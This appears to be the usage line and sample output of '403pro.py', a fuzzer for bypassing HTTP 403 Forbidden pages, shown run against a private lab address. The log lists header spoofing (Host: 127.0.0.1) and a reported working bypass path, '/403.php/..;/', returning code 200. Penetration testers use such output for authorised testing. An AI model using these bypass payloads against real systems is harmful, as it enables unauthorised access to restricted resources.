 Usage: 403pro.py http://path.to/forbidden/link
Total Requests: 250
Target: http://10.10.97.56:8001/403.php/
Available Dirs: 403.php/
Fuzzing Method: get
Version: HTTP/1.1
Protocol: http://
Headers: Host:127.0.0.1
Content-Length:0
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/525.19
Progress:
Versions Completed: 0/2
Protocols Completed: 0/2
Headers Completed: 0/22
Hosts Completed: 0/3
Methods Completed: 0/9
Tweek Rounds: 15/45
Ending Rounds: 4/8
Now Trying: get http://10.10.97.56:8001/403.php/
Possible bypass:
Method: get
Code: 200
Length: 917
URL: http://10.10.97.56:8001/403.php/..;/
Method: get
Code: 200
Length: 2563
URL: http://10.10.97.56:8001/